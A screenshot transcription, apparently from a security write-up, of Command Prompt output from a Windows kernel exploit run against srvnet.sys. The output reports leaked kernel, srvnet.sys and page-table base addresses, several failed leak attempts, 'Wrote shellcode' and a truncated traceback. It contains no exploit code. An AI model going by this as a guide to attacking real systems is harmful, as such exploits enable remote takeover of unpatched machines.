 Command Prompt
........................................ ... ................
Leaked internet connection object address: 0xffffa705631ec558
........................ ... ........ ... ........................................
........................ ... ................................ ... ................ ... ........
Leaked srvnet.sys base address: 0xfffff80c7fd00000
................................ ... ........ ... ................ ... ................
Leaked internet connection object address: 0xffffa705631954d8
........................................ ............ ... ................ ... ................ ... ................................ ... ........ ... ........
Leaked ntoskrnl base address: 0xfffff8054c3fff60
........ ... ........ ... ........ ...
Leak failed, retrying
........ ... ........ ... ........ ...
Leak failed, retrying
........ ... ........................................ ... ........ ... ........ ...
Leak failed, retrying
................................................
Leak failed, retrying
................................................
Leak failed, retrying
................................................
Leak failed, retrying
................................................
Leak failed, retrying
........ ... ................ ... ................ ... ........ ... ........ ...
Leak failed, retrying
................ ... ........................ ... ........ ... ........................
Leaked internet connection object address: 0xffffa70562476a18
........ ... ........................ ... ................ ... ........................ ... ........ ... ........................ ... ........................
Leaked PTE base address: 0xffff850f10a80016
Wrote shellcode
................ ... ........................................
Leaked internet connection object address: 0xffffa70561d4e818
Traceback (most recent call last):